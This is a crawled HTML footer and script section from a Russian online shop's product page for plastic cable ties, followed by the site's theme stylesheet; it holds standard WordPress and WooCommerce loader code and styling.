<li id="menu-item-7079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7079"><a href="https://sela-shop.ru/contact-us/">Обратная связь</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-17" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><div class="widget-title">Категории</div><div class="menu-footer-menu-useful-links-container"><ul id="menu-footer-menu-useful-links" class="menu"><li id="menu-item-19336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19336"><a href="https://sela-shop.ru/homuty-plastikovye/at-material-neylon/">Нейлоновые</a></li>
</ul></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small>Sela-shop.ru | Все права защищены.</small>															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Кнопка наверх"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://sela-shop.ru/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Живой поиск" value="" name="s" aria-label="Поиск" title="Живой поиск" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Поиск						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Меню</span></a></li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Тур-страны</span></a></li>
				</ul>
								<div class="create-nav-msg">Установите меню категорий в разделе «Настройки темы» -&gt; «Заголовок» -&gt; «Меню» -&gt; «Мобильное меню» (категории)</div>
				<ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-19328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19328 item-level-0"><a href="https://sela-shop.ru/" class="woodmart-nav-link"><span class="nav-link-text">Главная</span></a></li>
<li id="menu-item-19330" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-19330 item-level-0"><a href="https://sela-shop.ru/catalog/" class="woodmart-nav-link"><span class="nav-link-text">Каталог товаров</span></a></li>
<li id="menu-item-19332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19332 item-level-0"><a href="https://sela-shop.ru/oplata/" class="woodmart-nav-link"><span class="nav-link-text">Оплата</span></a></li>
<li id="menu-item-19329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19329 item-level-0"><a href="https://sela-shop.ru/dostavka/" class="woodmart-nav-link"><span class="nav-link-text">Доставка</span></a></li>
<li id="menu-item-7025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7025 item-level-0"><a href="https://sela-shop.ru/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Обратная связь</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon"></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://sela-shop.ru/my-account/">Логин / Регистрация</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="widget-heading">
					<span class="title widget-title">Корзина</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">закрыть</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://sela-shop.ru/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Живой поиск" value="" name="s" aria-label="Поиск" title="Живой поиск" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Поиск						</span>
											</button>
				</form>
									<div class="search-info-text"><span>Начните вводить текст, чтобы увидеть сообщения, которые вы ищете.</span></div>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>

													<div class="wd-search-loader wd-fill"></div>
											</div>
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/sela-shop.ru\/catalog\/plastikovye-homuty-nabor-abro-industries-inc-10-12-20-sm-h-50-sht-tsvetnye-abro-zt-015-as-r\/#product","name":"\u041f\u043b\u0430\u0441\u0442\u0438\u043a\u043e\u0432\u044b\u0435 \u0445\u043e\u043c\u0443\u0442\u044b \u043d\u0430\u0431\u043e\u0440 ABRO INDUSTRIES INC 10\/12\/20 \u0441\u043c \u0445 50 \u0448\u0442. \u0446\u0432\u0435\u0442\u043d\u044b\u0435 Abro ZT-015-AS-R","url":"https:\/\/sela-shop.ru\/catalog\/plastikovye-homuty-nabor-abro-industries-inc-10-12-20-sm-h-50-sht-tsvetnye-abro-zt-015-as-r\/","description":"\u0413\u0430\u0440\u0430\u043d\u0442\u0438\u044f \u043e\u0442 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044f:\r\n\u043d\u0435 \u0440\u0430\u0441\u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u044f\u0435\u0442\u0441\u044f\r\n\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e\u0431 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435:\r\n\u0415\u0434\u0438\u043d\u0438\u0446\u0430 \u0442\u043e\u0432\u0430\u0440\u0430: \u0428\u0442\u0443\u043a\u0430\r\n\r\n\u0412\u0435\u0441, \u043a\u0433: 0,13\r\n\r\n\u0414\u043b\u0438\u043d\u0430, \u043c\u043c: 220\r\n\r\n\u0428\u0438\u0440\u0438\u043d\u0430, \u043c\u043c: 70\r\n\r\n\u0412\u044b\u0441\u043e\u0442\u0430, \u043c\u043c: 20","image":"https:\/\/sela-shop.ru\/wp-content\/uploads\/2022\/04\/51906272.jpg","sku":"16330817","offers":[{"@type":"Offer","price":"292.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"292.00","priceCurrency":"RUB","valueAddedTaxIncluded":"false"},"priceCurrency":"RUB","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/sela-shop.ru\/catalog\/plastikovye-homuty-nabor-abro-industries-inc-10-12-20-sm-h-50-sht-tsvetnye-abro-zt-015-as-r\/","seller":{"@type":"Organization","name":"sela-shop.ru","url":"https:\/\/sela-shop.ru"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://sela-shop.ru/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/revslider/public/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js" id="zoom-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0103bc37d735c1c42bc0cb01b49c7aa3","fragment_name":"wc_fragments_0103bc37d735c1c42bc0cb01b49c7aa3","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"woodmart"}};
//# sourceURL=wpb_composer_front_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/pjax.min.js" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_cfaf13b3660016e3802d1a095235c290","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"\u041e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u044e","added_to_cart":"\u0422\u043e\u0432\u0430\u0440 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443.","continue_shopping":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u0448\u043e\u043f\u043f\u0438\u043d\u0433","view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","go_to_checkout":"\u041f\u0440\u043e\u0432\u0435\u0440\u044f\u0442\u044c, \u0432\u044b\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","countdown_days":"\u0434\u043d\u0435\u0439","countdown_hours":"\u0447","countdown_mins":"\u043c\u0438\u043d","countdown_sec":"\u0441\u0435\u043a","cart_url":"https://sela-shop.ru/cart/","ajaxurl":"https://sela-shop.ru/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"no","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"left","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","share_fb":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u043d\u0430 Facebook","pin_it":"Pin","tweet":"\u0422\u0432\u0438\u0442\u043d\u0443\u0442\u044c","download_image":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u0421\u0432\u043e\u0439 \u0441\u0442\u0438\u043b\u044c","quick_shop":"no","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 \u041c\u0411.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","update_fragments_fix":"yes","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://sela-shop.ru/","shop_url":"https://sela-shop.ru/catalog/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_0103bc37d735c1c42bc0cb01b49c7aa3","fragment_name":"wc_fragments_0103bc37d735c1c42bc0cb01b49c7aa3","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","site_width":"1300","combined_css":"yes","slider_distortion_effect":"sliderWithNoise","ajax_links":".wd-nav-product-cat a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a"};
var woodmart_page_css = [];
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/helpers.min.js" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js" id="wd-lazy-loading-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/slick.min.js" id="wd-slick-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/owl.carousel.min.js" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/magnific-popup.min.js" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/productAccordion.min.js" id="wd-product-accordion-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsCommentsFix.min.js" id="wd-single-product-tabs-comments-fix-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/tooltips.min.js" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/footer.min.js" id="wd-footer-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/autocomplete.min.js" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js" id="wd-cart-widget-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js" id="wd-search-full-screen-js"></script>
<script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://sela-shop.ru/wp-content/uploads/2022/04/xts-theme_settings_default-1651251111.css
body_size: 1367
content:
.wd-popup.wd-promo-popup{
	background-color:#111111;
	background-image: url(https://sela-shop.ru/wp-content/uploads/2021/08/tools-popup.jpg);
	background-repeat:no-repeat;
	background-size:cover;
	background-position:center center;
}

.page-title-default{
	background-color:rgb(231,85,39);
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:rgb(231,85,39);
}

:root{
--wd-text-font:"Roboto Condensed", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:#777777;
--wd-text-font-size:14px;
}
:root{
--wd-title-font:"Roboto Condensed", Arial, Helvetica, sans-serif;
--wd-title-font-weight:400;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:"Roboto Condensed", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:400;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Palanquin Dark", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:400;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Hind", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:600;
--wd-header-el-transform:none;
--wd-header-el-font-size:13px;
}
